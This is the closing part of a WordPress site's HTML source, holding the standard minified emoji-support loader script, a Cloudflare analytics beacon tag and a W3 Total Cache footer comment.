const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 36/73 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: random-pixels.com @ 2026-01-21 22:38:24 by W3 Total Cache
-->